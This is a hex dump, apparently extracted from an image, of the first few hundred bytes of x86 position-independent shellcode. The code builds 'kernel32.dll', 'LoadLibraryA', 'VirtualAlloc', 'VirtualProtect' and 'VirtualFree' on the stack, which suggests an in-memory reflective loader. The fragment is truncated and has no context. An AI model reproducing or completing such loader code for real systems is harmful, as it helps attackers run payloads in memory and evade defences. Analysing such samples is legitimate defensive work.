 Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
00000000 E8 00 00 00 00 58 55 89 E5 89 C2 68 03 00 00 00 è....XU‰å‰Âh....
00000010 68 00 2C 00 00 05 20 0A 00 00 50 E8 05 00 00 00 h.,... ...Pè....
00000020 83 C4 04 C9 C3 81 EC 08 01 00 00 53 55 56 57 6A ƒÄ.ÉÃ.ì....SUVWj
00000030 6B 58 6A 65 5B 6A 72 66 89 84 24 D4 00 00 00 33 kXje[jrf‰„$Ô...3
00000040 ED 58 6A 6E 5A 6A 6C 59 6A 33 66 89 84 24 D8 00 íXjnZjlYj3f‰„$Ø.
00000050 00 00 58 6A 32 66 89 84 24 E0 00 00 00 58 6A 2E ..Xj2f‰„$à...Xj.
00000060 66 89 84 24 E2 00 00 00 58 6A 64 66 89 84 24 E4 f‰„$â...Xjdf‰„$ä
00000070 00 00 00 58 89 AC 24 B8 00 00 00 89 6C 24 2C 89 ...X‰¬$¸...‰l$,‰
00000080 AC 24 C4 00 00 00 89 AC 24 B4 00 00 00 89 AC 24 ¬$Ä...‰¬$´...‰¬$
00000090 C0 00 00 00 89 AC 24 CC 00 00 00 89 AC 24 E8 00 À...‰¬$Ì...‰¬$è.
000000A0 00 00 66 89 9C 24 D2 00 00 00 66 89 94 24 D6 00 ..f‰œ$Ò...f‰”$Ö.
000000B0 00 00 66 89 9C 24 D8 00 00 00 66 89 8C 24 DA 00 ..f‰œ$Ø...f‰Œ$Ú.
000000C0 00 00 66 89 84 24 E2 00 00 00 66 89 8C 24 E4 00 ..f‰„$â...f‰Œ$ä.
000000D0 00 00 66 89 8C 24 E6 00 00 00 66 C7 44 24 48 4C ..f‰Œ$æ...fÇD$HL
000000E0 6F C6 44 24 4A 61 88 44 24 4B C7 44 24 4C 4C 69 oÆD$JaˆD$KÇD$LLi
000000F0 62 72 C7 44 24 50 61 72 79 41 C7 44 24 3C 56 69 brÇD$ParyAÇD$<Vi
00000100 72 74 66 C7 44 24 40 75 61 88 4C 24 42 C6 44 24 rtfÇD$@uaˆL$BÆD$
00000110 43 41 88 4C 24 44 88 4C 24 45 66 C7 44 24 46 6F CAˆL$DˆL$EfÇD$Fo
00000120 63 C7 44 24 54 56 69 72 74 66 C7 44 24 58 75 61 cÇD$TVirtfÇD$Xua
00000130 88 4C 24 5A C7 44 24 5B 50 72 6F 74 88 5C 24 5F ˆL$ZÇD$[Protˆ\$_
00000140 66 C7 44 24 60 63 74 C7 44 24 30 56 69 72 74 66 fÇD$`ctÇD$0Virtf
00000150 C7 44 24 34 75 61 88 4C 24 36 66 C7 44 24 37 46 ÇD$4uaˆL$6fÇD$7F
00000160 72 88 5C 24 39 88 5C 24 3A C6 84 24 9C 00 00 00 rˆ\$9ˆ\$:Æ„$œ...